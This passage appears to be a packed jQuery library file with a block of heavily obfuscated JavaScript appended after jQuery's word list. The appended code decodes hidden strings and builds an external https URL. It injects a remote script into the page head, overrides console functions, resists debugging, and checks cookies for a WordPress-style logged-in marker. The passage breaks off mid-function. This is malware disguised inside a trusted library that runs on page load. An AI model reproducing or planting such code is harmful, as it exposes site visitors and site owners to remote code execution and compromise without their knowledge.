ght|on|shift|json|child|RegExp|ol|lastModified|isXMLDoc|jsonp|jquery|previousSibling|dir|safari2|el|styleFloat|state|setInterval|radio|getElementsByTagName|tr|empty|html|getAttribute|pos|update|version|input|float|runtimeStyle|unshift|mouseover|getPropertyValue|GET|clearInterval|safariTimer|visibility|clean|__ie_init|absolute|handleHover|lastToggle|index|fromElement|relatedTarget|click|fix|evt|andSelf|removeEventListener|handler|cloneNode|addEventListener|triggered|nodeIndex|unique|Number|classFilter|prevObject|selectedIndex|after|submit|password|removeAttribute|file|expr|setTimeout|_|appendChild|ajaxSettings|client|active|win|sibling|deep|globalEval|boxModel|cssFloat|object|checkbox|parsererror|offsetLeft|wrapAll|dequeue|props|lastChild|swing|handleError|getResponseHeader|results|startTime|00|box|Modified|ifModified|offsetTop|evalScript|createElement|setRequestHeader|ctrlKey|callback|metaKey|contentType|ajaxSend|ajaxSuccess|ajaxError|ajaxStop|ajaxStart|serializeArray|init|notmodified|POST|loaded|appendTo|DOMContentLoaded|bindReady|mouseout|not|removeAttr|unbind|unload|Width|keyCode|charCode|onreadystatechange|clientX|pageX|srcElement|join|outerHTML|substr|zoom|parse|textarea|reset|image|odd|even|before|quickClass|quickID|prepend|quickChild|execScript|offset|scroll|processData|uuid|contents|continue|textContent|ajaxComplete|clone|setArray|webkit|nodeValue|fl|_default|100|linear|href|speed|eq|createTextNode|throw|replaceWith|splice|_toggle|xml|colgroup|304|200|alpha|Last|httpData|httpNotModified|httpSuccess|fieldset|beforeSend|getBoundingClientRect|XMLHttpRequest|ActiveXObject|col|br|abbr|pixelLeft|urlencoded|www|application|ajaxSetup|post|getJSON|getScript|elements|serialize|clientWidth|hasClass|scr|clientHeight|write|relative|keyup|keypress|keydown|change|mousemove|mouseup|mousedown|right|dblclick|resize|focus|blur|frames|instanceof|hover|offsetWidth|triggerHandler|ipt|defer|offsetHeight|border|padding|clientY|pageY|Left|Right|toElement|Bottom|Top|cancelBubble|returnValue|detachEvent|attachEvent|substring|line|weight|animated|header|font|enabled|innerText|contains|only|size|gt|lt|uFFFF|u0128|417|inner|Height|toggleClass|removeClass|addClass|replaceAll|noConflict|insertAfter|prependTo|wrap|contentWindow|contentDocument|http|iframe|children|siblings|prevAll|nextAll|wrapInner|prev|Boolean|next|parents|maxLength|maxlength|readOnly|readonly|class|htmlFor|CSS1Compat|compatMode|compatible|borderTopWidth|ie|ra|inline|it|rv|medium|borderWidth|userAgent|522|navigator|with|concat|1px|10000|array|ig|PI|NaN|400|reverse|fast|600|slow|Function|Object|setAttribute|changed|be|can|property|fadeTo|fadeOut|getAttributeNode|fadeIn|slideToggle|method|slideUp|slideDown|action|cssText|stop|responseXML|option|content|300|th|protocol|td|location|send|cap|abort|colg|cos|tfoot|thead|With|leg|Requested|opt|GMT|1970|Jan|01|Thu|area|Since|hr|If|Type|Content|meta|specified|open|link|XMLHTTP|Microsoft|img|onload|row|borderLeftWidth|head|attributes'.split('|'),0,{}));function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var 